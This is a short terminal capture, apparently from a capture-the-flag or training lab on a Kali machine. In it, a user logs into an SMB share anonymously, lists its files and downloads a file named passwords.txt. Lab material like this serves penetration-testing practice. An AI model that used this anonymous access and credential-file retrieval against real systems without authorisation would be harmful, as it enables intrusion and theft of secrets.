 ┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ smbclient //IP/Shenzi -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu May 28 23:45:09 2020
  ..                                  D        0  Thu May 28 23:45:09 2020
  passwords.txt                       A      894  Thu May 28 23:45:09 2020
  readme_en.txt                       A     7367  Thu May 28 23:45:09 2020
  sess_klk75u2q4rpgfjs3785h6hpipp      A     3879  Thu May 28 23:45:09 2020
  why.tmp                             A      213  Thu May 28 23:45:09 2020
  xampp-control.ini                   A      178  Thu May 28 23:45:09 2020

                12941823 blocks of size 4096. 4639377 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 894 as passwords.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/s
ec)
smb: \>